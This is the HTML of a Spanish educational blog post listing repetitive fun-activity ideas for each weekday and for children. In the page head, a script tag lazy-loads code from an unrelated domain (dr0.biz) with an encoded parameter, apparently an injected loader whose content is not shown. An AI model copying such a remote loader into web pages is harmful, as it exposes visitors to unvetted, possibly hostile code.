a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#abeeea;}.saboxplugin-wrap .saboxplugin-socials {border-color:#abeeea;}.saboxplugin-wrap{ border-width: 3px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#486491;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script type="litespeed/javascript" data-src="https://dr0.biz/?te=meztcnjwgu5ha3ddf44dcnbx"></script> <meta name="msvalidate.01" content="853AC6714950C7974C1ADBDDE0F86095" /><meta name="p:domain_verify" content="722cf901b84b056b4e03edf9a45244c1"/><link rel="icon" href="https://infocivica.org/wp-content/uploads/cropped-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://infocivica.org/wp-content/uploads/cropped-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://infocivica.org/wp-content/uploads/cropped-2-180x180.png" /><meta name="msapplication-TileImage" content="https://infocivica.org/wp-content/uploads/cropped-2-270x270.png" /><style type="text/css" id="wp-custom-css">.videopost{
	text-align:center;
}

.imgdest{
	display:none;
}

p{
	text-align:justify;
}

.enlacegenial{
		text-align:center;
    font-weight: bold;
    font-size: 20px;
    color: white;
    background-color: #00E6E7;
    border-radius: 8px;
    padding: 10px 10px 10px 10px;
    margin-bottom: px !important;
}

.saboxplugin-wrap .saboxplugin-gravatar img {
	margin-top:2em;

}

.listado_post{
	list-style-type: none;
  margin: 20px 0;
  padding: 0px 20px 20px 20px;
  text-align: left;
  border-top: 2px solid #6a9391;
  border-bottom: 2px solid #6a9391;
  border-left: 2px solid #6a9391;
  border-right: 2px solid #6a9391;
  background: #f9f9f9;
}

.titulo-lista-post{
	/*background: #ABEEEA;*/
}

.roman-calculator {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    padding: 20px;
    border-radius: 5px;
    max-width: 400px;
    margin: 20px auto;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.roman-calculator select,
.roman-calculator input,
.execute-button {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
}

.execute-button {
    background-color: #ABEEEA;
    border: none;
    color: #fff;
    cursor: pointer;
    display: block;
    margin: 20px auto;
    transition: background-color 0.3s ease;
}

.execute-button:hover {
    background-color: #91d9d1;
}

#result-section {
    margin-top: 20px;
    font-weight: bold;
}

#error-message {
    margin-top: 10px;
}

.contenedor-imagen {
    border: 1px solid #ccc; /* Borde del contenedor */
    padding: 10px; /* Espaciado interno */
    border-radius: 8px; /* Bordes redondeados */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Sombra sutil */
}

.imagen-hilorama {
    width: 100%; /* Ajustar la imagen al ancho del contenedor */
    height: auto; /* Mantener la proporción de la imagen */
    border-radius: 5px; /* Bordes redondeados para la imagen */
}

.botones-hilorama {
    text-align: center;
    margin-top: 10px;
}

.boton-descarga, .boton-imprimir, .boton-solucion {
    background-color: #4CAF50; /* Color de fondo */
    color: white; /* Color del texto */
    padding: 10px 20px; /* Espaciado interno */
    text-align: center;
    text-decoration: none;
    display: inline-block; /* Alineación de los botones en línea */
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 5px;
}

.boton-descarga {
    background-color: #008CBA; /* Color de fondo específico para el botón de descarga */
}

.boton-imprimir {
    background-color: #4CAF50; /* Color de fondo específico para el botón de imprimir */
}

.boton-solucion {
    background-color: #7cb2ae; /* Color de fondo específico para el botón de imprimir */
}

.solucion {
    display: none;
    text-align: center;
    margin-top: 10px;
    font-style: italic;
  }

/* Estilo para el texto con clase .texto-up */
.texto-up {
	text-align: center;
  display: inline-block;
	width: 100%;
  background-color: #ABEEEA;        /* Fondo según tu petición */
  color: #003336;                   /* Contraste oscuro */
  padding: 0.5em 1em;
  border-radius: 0.5em;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.texto-up:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
}


/* Estilo para el enlace con clase .pdf-button */
.pdf-button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
  color: #fff;
  font-family: 'Helvetica Neue', Arial, sans-serif;
  font-size: 1.5rem;
  font-weight: 500;
  text-decoration: none;
  padding: 0.6em 1.2em;
  border-radius: 0.75em;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.12);
  transition: background 0.3s ease, transform 0.2s ease;
}
.pdf-button:hover {
  background: linear-gradient(135deg, #0072ff 0%, #00c6ff 100%);
  transform: translateY(-2px);
}
.pdf-button:active {
  transform: translateY(0);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

/* Opcional: icono PDF antes del texto (requiere usar una fuente de iconos o SVG inline) */
.pdf-button::before {
  margin-right: 0.5em;
  font-size: 1.1em;
}</style></head><body class="wp-singular single postid-977 wp-theme-asap asap-box-design"><header class="site-header"><div class="site-header-content"><div class="site-logo"><a href="https://infocivica.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="144" height="50" data-src="https://infocivica.org/wp-content/uploads/cropped-Receta-1.png.webp" class="custom-logo" alt="InfoCivica" decoding="async" /></a></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><ul id="menu-menu-principal" class="header-menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://infocivica.org/" itemprop="url">Inicio</a></li><li id="menu-item-3100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3100"><a href="https://infocivica.org/top-actividades" itemprop="url">Actividades</a><ul class="sub-menu"><li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://infocivica.org/actividades/preescolar/" itemprop="url">Preescolar</a></li><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://infocivica.org/actividades/primaria/" itemprop="url">Primaria</a></li><li id="menu-item-8931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8931"><a href="https://infocivica.org/dibujos-para-colorear-e-imprimir/" itemprop="url">Dibujos para colorear e imprimir</a><ul class="sub-menu"><li id="menu-item-8932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8932"><a href="https://infocivica.org/dibujos-de-navidad-para-colorear-e-imprimir/" itemprop="url">Dibujos de navidad para colorear e imprimir</a></li><li id="menu-item-8955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8955"><a href="https://infocivica.org/dibujos-de-estilo-disney-navideno-para-colorear-e-imprimir/" itemprop="url">Dibujos de estilo Disney Navideño para colorear e imprimir</a></li><li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8954"><a href="https://infocivica.org/numeros-divertidos-del-0-al-10-para-imprimir-y-colorear/" itemprop="url">Números divertidos del 0 al 10 para imprimir y colorear</a></li><li id="menu-item-11508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11508"><a href="https://infocivica.org/dibujos-de-verano/" itemprop="url">Dibujos de Verano</a></li><li id="menu-item-11509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11509"><a href="https://infocivica.org/dibujos-para-colorear/dias-especiales/" itemprop="url">Dibujos de Días especiales</a></li><li id="menu-item-11510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11510"><a href="https://infocivica.org/dibujos-para-colorear/religion/" itemprop="url">Dibujos Religiosos</a></li></ul></li></ul></li><li id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2049"><a href="https://infocivica.org/top-recursos/" itemprop="url">Recursos</a><ul class="sub-menu"><li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="https://infocivica.org/recursos/genially/" itemprop="url">Genially</a></li><li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a href="https://infocivica.org/recursos/symbaloo/" itemprop="url">Symbaloo</a></li></ul></li><li id="menu-item-11595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11595"><a href="https://infocivica.org/cuentos/" itemprop="url">Cuentos</a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11684"><a href="https://infocivica.org/sopas-de-letras/" itemprop="url">Sopas de letras</a></li><li id="menu-item-8660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8660"><a href="https://infocivica.org/calculadora-numeros-romano/" itemprop="url">🏛 Calculadora XVI</a></li></ul></nav></div></div></header><main class="content-single"><article class="content-thin"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://infocivica.org/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://infocivica.org/actividades/" itemprop="item"><span itemprop="name">Actividades</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">7 Actividades Divertidas para Cada Día de la Semana</span><meta itemprop="position" content="3" /></li></ul></div><h1>7 Actividades Divertidas para Cada Día de la Semana</h1><div class="social-buttons-top"><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=7 Actividades Divertidas para Cada Día de la Semana&url=https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/&media=https://infocivica.org/wp-content/uploads/KEYWORD-130-150x150.jpeg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=7 Actividades Divertidas para Cada Día de la Semana%20-%20https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div></div><div class="asap-content-box"><div class="the-content"><div class="videopost"><iframe data-lazyloaded="1" src="about:blank" loading="lazy" title="YouTube video player" data-litespeed-src="https://www.youtube.com/embed/2_RIsnpq0gY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><p><strong>7 Actividades Divertidas para Cada Día de la Semana</strong></p><p class="texto-up">📄 Para descargar este artículo en PDF, pulsa el botón al final y espera unos segundos.</p><p>¿Buscas algunas actividades divertidas para hacer durante la semana? ¡No te preocupes! Aquí te ofrecemos algunas ideas para que disfrutes cada día de la semana. Estas actividades son perfectas para practicar en familia o con amigos.</p><p><strong>Lunes:</strong> ¿Qué hay mejor que empezar la semana haciendo una actividad divertida? ¡Jugar una partida de cartas! Puedes jugar alguno de tus juegos de cartas favoritos, como el mus, el truco, el tute, el póker, etc.</p><p><strong>Martes:</strong> ¿Qué tal una tarde de cine en casa? Invita a tus amigos o familia a ver una película juntos y disfrutar de una experiencia única.</p><p><strong>Miércoles:</strong> ¡Es día de juegos de mesa! Reúne a tu familia o amigos y juega a juegos de mesa como el ajedrez, el monopoly, el damas, el backgammon, el scrabble, etc.</p><p><strong>Jueves:</strong> ¿Qué tal una noche de karaoke? Reúne a tus amigos o familia y canta las canciones que más te gusten. ¡Divertirse cantando es una experiencia única!</p><p><strong>Viernes:</strong> ¿Se te ocurre alguna mejor que una noche de juegos de mesa? ¡Juega alguno de tus juegos de mesa favoritos! Disfruta de una divertida noche de juegos de mesa, como el monopoly, el ajedrez, el damas, el backgammon, etc.</p><p><strong>Sábado:</strong> ¡Es día de juegos de cartas! Invita a tus amigos o familia a jugar alguno de tus juegos de cartas favoritos, como el mus, el truco, el tute, el póker, etc.</p><p><strong>Domingo:</strong> ¿Por qué no organizar una noche de juegos de mesa? Invita a tus amigos o familia a jugar alguno de tus juegos de mesa favoritos, como el monopoly, el ajedrez, el damas, el backgammon, etc.</p><p>Esperamos que hayas disfrutado estas ideas para hacer cada día de la semana algo divertido. ¡Diviértete con tus amigos y familia!</p><div class="post-index"><span>Índice<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 9 12 15 18 9" /></svg></span></label></span></span><ol  id="index-table" ><li>
<a href="#que_actividades_divertidas_se_pueden_hacer_" title="¿Qué actividades divertidas se pueden hacer?">¿Qué actividades divertidas se pueden hacer?</a></li><li>
<a href="#como_hacer_un_dia_divertido_en_casa_" title="¿Cómo hacer un día divertido en casa?">¿Cómo hacer un día divertido en casa?</a></li><li>
<a href="#que_actividades_pueden_hacer_los_ni_os_en_el_dia_" title="¿Qué actividades pueden hacer los niños en el día?">¿Qué actividades pueden hacer los niños en el día?</a><ol ><li>
<a href="#como_hacer_un_dia_divertido_para_ni_os_" title="¿Cómo hacer un día divertido para niños?">¿Cómo hacer un día divertido para niños?</a></li></ol></li></ol></div><h2><span id="que_actividades_divertidas_se_pueden_hacer_">¿Qué actividades divertidas se pueden hacer?</span></h2><p>¿Qué <b>actividades divertidas</b> se pueden hacer? En tiempos de pandemia, es normal que nos encontremos aburridos de vez en cuando, pero eso no significa que no podamos pasarlo bien en casa. Hay muchas <b>actividades divertidas</b> que podemos hacer para pasar el tiempo y divertirnos.<br />
A continuación, te mostramos algunas ideas para que puedas pasar un buen rato en casa:</p><p><b><strong>1. Juegos de mesa:</strong></b> Los juegos de mesa son una excelente forma de divertirse en familia o con amigos. Desde el clásico damas hasta juegos de mesa más modernos como el póquer o el monopoly.</p><p><b><strong>2. Ver series y películas:</strong></b> Una buena forma de divertirse es ver series y películas, ya sea en televisión, streaming o en DVD. Esto es una forma de entretenerse y compartir con los demás.</p><p><b><strong>3. Jugar videojuegos:</strong></b> Los videojuegos son una excelente forma para pasar el rato y divertirse. Desde los clásicos juegos de consola hasta los más modernos juegos en línea.</p><p><b><strong>4. Cámara web:</strong></b> Las cámaras web permiten mantener una comunicación en tiempo real con amigos y familiares. Esto permite tener una interacción visual y divertida.</p><p><b><strong>5. Cocinar:</strong></b> Cocinar es una excelente forma de divertirse. Puedes probar nuevas recetas, experimentar con la comida e incluso hacer una competencia de cocina entre amigos.</p><p><b><strong>6. Hacer manualidades:</strong></b> Las manualidades son una forma divertida de pasar el tiempo. Puedes hacer manualidades como bordar, tejer, pintar, etc. Estas actividades son divertidas y también pueden servir para decorar tu casa.</p><p><b><strong>7. Jugar cartas:</strong></b> Las cartas son una forma divertida de pasar el rato. Puedes jugar solo o en grupo. Desde el clásico truco hasta el póquer, hay muchas formas de divertirse con las cartas.</p><p><b><strong>8. Jugar al aire libre:</strong></b> Aunque muchas actividades se realizan en casa, no hay nada mejor que salir al aire libre para divertirse. Puedes jugar a juegos como el fútbol, el baloncesto o el voleibol.</p><p><b><strong>9. Hacer acertijos:</strong></b> Los acertijos son una forma divertida de pasar el rato. Puedes hacer acertijos en equipo para ver quién es el primero en encontrar la solución.</p><p><b><strong>10. Escuchar música:</strong></b> Escuchar música es una excelente forma de divertirse. Puedes escuchar música en streaming, en la radio o en un reproductor de música. Esto también es una forma de compartir con los demás.</p><p>Estas son algunas ideas de <b>actividades divertidas</b> que puedes hacer en casa para pasar el rato. Puedes probar algunas de estas alternativas y divertirte a la vez que te mantienes seguro. ¡Diviértete!</p><h2><span id="como_hacer_un_dia_divertido_en_casa_">¿Cómo hacer un día divertido en casa?</span></h2><p>¿Estás aburrido en casa? ¿Quieres hacer un <strong>día divertido</strong> sin salir? ¡No hay problema! Esta guía te dará algunas ideas para que pases un día divertido en casa.</p><p><strong><strong>1. Organiza una fiesta de pijamas:</strong></strong> Invita a tus amigos a una fiesta de pijamas. Puede ser una fiesta divertida, con comida deliciosa, juegos, música y películas. Prepara un menú divertido con algunos platos favoritos. Puedes usar tu imaginación para hacer que la comida sea divertida. ¡Asegúrate de que todos tengan los pijamas adecuados!</p><p><strong><strong>2. Prepárate para una maratón de películas:</strong></strong> Prepárate para una maratón de películas. Puedes ver todas tus películas favoritas en un día. También puedes hacer una lista de películas para ver y luego votar por la mejor. ¡Una maratón de películas es una excelente manera de pasar un día divertido en casa!</p><p><strong><strong>3. Arma un concurso de juegos:</strong></strong> Si tienes muchos amigos, armar un concurso de juegos puede ser una excelente forma de pasar un día divertido en casa. Puedes usar los juegos de mesa que tengas, jugar a los juegos de video, hacer una competencia de karaoke, o incluso armar una lucha de almohadas.</p><p><strong><strong>4. Haz una tarde de spa:</strong></strong> Una tarde de spa es una forma divertida de relajarse con tus amigos. Prepárate una tarde de spa con masajes, baños calientes, tratamientos faciales, manicuras y pedicuras. ¡No hay nada mejor para pasar un día divertido en casa!</p><p><strong><strong>5. Monta tu propio circo:</strong></strong> Para pasar un día divertido en casa, ¿por qué no organizar tu propio circo? Puedes armar una pista de acrobacias, hacer una función de títeres, o incluso una actuación de payasos. ¡Tus amigos se divertirán mucho!</p><p>¡Esperamos que hayas disfrutado de estas ideas para hacer un día divertido en casa! Si quieres pasar un día divertido, ¡ponlas en práctica!</p><h2><span id="que_actividades_pueden_hacer_los_ni_os_en_el_dia_">¿Qué actividades pueden hacer los niños en el día?</span></h2><p>¿Qué actividades pueden hacer los niños en el día?</p><p>Es importante que los niños se mantengan activos y ocupados durante el día para aprender y desarrollar sus habilidades. La actividad física es esencial para su bienestar y desarrollo. Aquí hay algunas actividades divertidas, interesantes y educativas que los niños pueden hacer durante el día:</p><p><strong>Actividades al aire libre:</strong> Los niños pueden disfrutar de actividades como andar en bicicleta, nadar, patinar, jugar al fútbol, jugar al béisbol, jugar al tenis, jugar al baloncesto, montar a caballo, practicar tiro con arco o escalar árboles. Estas actividades también les permiten socializar con otros niños.</p><p><strong>Actividades en interiores:</strong> Las actividades en interiores incluyen jugar con rompecabezas, jugar juegos de mesa, dibujar pinturas, hacer manualidades, cocinar, leer libros, ver televisión, escuchar música, bailar, cantar, jugar videojuegos, construir maquetas y montar rompecabezas.</p><p><strong>Actividades educativas:</strong> Los niños también pueden practicar matemáticas, leer, escribir, aprender un idioma extranjero, estudiar la ciencia o la historia, hacer un proyecto de ciencias o trabajo manual, o incluso realizar experimentos de ciencias. Estas actividades les darán una idea de cómo pueden ampliar sus conocimientos y habilidades.</p><p><strong>Actividades para el tiempo libre:</strong> Los niños también necesitan tiempo para relajarse y disfrutar de su tiempo libre. Estas actividades incluyen jugar con sus amigos, ir a la playa, ver películas, acampar, pescar, navegar por Internet, ver programas de televisión, jugar con su mascota y hacer excursiones.</p><p>Hay muchas actividades divertidas y educativas que los niños pueden disfrutar durante el día. Dales la oportunidad de explorar y aprender cosas nuevas, ya sea al aire libre o en interiores, o incluso de practicar habilidades educativas. Al mismo tiempo, no olvides que los niños necesitan tiempo para relajarse y divertirse.</p><h3><span id="como_hacer_un_dia_divertido_para_ni_os_">¿Cómo hacer un día divertido para niños?</span></h3><p>¿Cansado de escuchar a sus hijos preguntar <b>qué hay para hacer</b> todos los días? ¡No se preocupe más! Aquí hay algunas ideas para hacer que cada día sea divertido y emocionante para sus hijos.</p><p>Lo primero que hay que tener en cuenta es <b>escuchar a sus hijos</b>. ¿Qué les gusta hacer? ¿Qué juegos les gusta jugar? Esta información les ayudará a elegir actividades divertidas para el día. A continuación, presentamos algunas ideas para hacer que un día sea divertido para los niños:</p><ul><ul><li><strong><b>Actividades al aire libre</b>:</strong> jugar al fútbol, pasear en bicicleta, jugar en el parque, construir una carpa, hacer una caza del tesoro al aire libre, jugar al ajedrez en el patio.</li></ul><ul><li><strong><b>Actividades en interiores</b>:</strong> jugar al escondite, jugar a las cartas, hacer un rompecabezas, hacer una noche de película, montar una fiesta de disfraces, jugar a los dardos.</li></ul><ul><li><strong><b>Actividades educativas</b>:</strong> visitar un museo, aprender sobre el arte, leer un libro, hacer un proyecto científico, revisar las noticias, hacer una caminata por el bosque.</li></ul></ul><p>Además de estas actividades, hay muchas otras formas de divertirse con los niños. Por ejemplo:</p><ul><ul><li><strong><b>Ir de picnic</b>:</strong> prepare un picnic y salga al parque para disfrutar de un hermoso día al aire libre con sus hijos.</li></ul><ul><li><strong><b>Visita a la granja</b>:</strong> visite una granja local para que los niños vean y toquen animales.</li></ul><ul><li><strong><b>Visita a un parque de atracciones</b>:</strong> vaya a un parque de atracciones local para disfrutar de algunas montañas rusas y comida divertida.</li></ul></ul><p>Otra forma de divertirse con los niños es <b>hacer manualidades</b>. Los niños pueden hacer manualidades con materiales reciclados, como cartón, papel, tela, plástico y botellas de plástico. Estas manualidades son una gran forma de pasar tiempo de calidad con sus hijos y les enseñan habilidades creativas.</p><p>Por último, no olvide <b>darles a sus hijos la oportunidad de explorar</b> y descubrir el mundo por su cuenta. Esta es una gran forma de desarrollar su curiosidad y habilidades de pensamiento crítico.</p><p>Con un poco de creatividad y planificación, puede hacer que cada día sea divertido para sus hijos. ¡Manténgase al tanto de sus ideas y disfrutar de cada momento!</p><p>Para concluir, podemos decir que <b>disfrutar de una actividad divertida cada día de la semana</b> es una excelente manera de mejorar nuestro estado de ánimo y rendimiento en el día a día. Todos se beneficiarían de tomarse un tiempo para hacer algo divertido en lugar de centrarse solo en los deberes y responsabilidades. Así que piensa en alguna de las <b>7 actividades divertidas</b> que hemos recomendado y empieza a disfrutar de tu tiempo libre.</p><p style="text-align:center; margin:1em 0;"><a href="https://infocivica.org?pdf=1&#038;post_id=977" class="pdf-button" target="_blank">📥 Guardar en PDF</a></p><div class="imgdest"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" decoding="async" loading="lazy" data-src="https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg.webp" /></div><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="538" loading="lazy" class="mpt-img wp-image-1825" data-src="https://infocivica.org/wp-content/uploads/7-actividades-divertidas-para-cada-dia-de-la-semana-1024x538.jpg.webp" alt="" data-srcset="https://infocivica.org/wp-content/uploads/7-actividades-divertidas-para-cada-dia-de-la-semana-1024x538.jpg.webp 1024w, https://infocivica.org/wp-content/uploads/7-actividades-divertidas-para-cada-dia-de-la-semana-300x158.jpg.webp 300w, https://infocivica.org/wp-content/uploads/7-actividades-divertidas-para-cada-dia-de-la-semana-768x403.jpg.webp 768w, https://infocivica.org/wp-content/uploads/7-actividades-divertidas-para-cada-dia-de-la-semana.jpg.webp 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://infocivica.org/wp-content/uploads/sofia-scaled.jpg.webp" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://infocivica.org/author/2rcgt/" class="vcard author" rel="author"><span class="fn">Sofía</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>¡Hola! Soy Sofía, originaria de Argentina aunque actualmente resido en Madrid. Además de mi trabajo como profesora, me encanta viajar, ir a conciertos y, por supuesto, explorar todo tipos de novedades sobre las tecnologías educativas ✨ Espero que disfrutes mis artículos y no dudes en dejarme tus sugerencias en los comentarios ¡Os leo siempre! 😊</p></div></div><div class="clearfix"></div></div></div><p>Si quieres conocer otros artículos parecidos a <strong>7 Actividades Divertidas para Cada Día de la Semana</strong> puedes visitar la categoría <a href="https://infocivica.org/actividades/"><strong>Actividades</strong></a>.</p></div></div><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=7 Actividades Divertidas para Cada Día de la Semana&url=https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/&media=https://infocivica.org/wp-content/uploads/KEYWORD-130-150x150.jpeg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
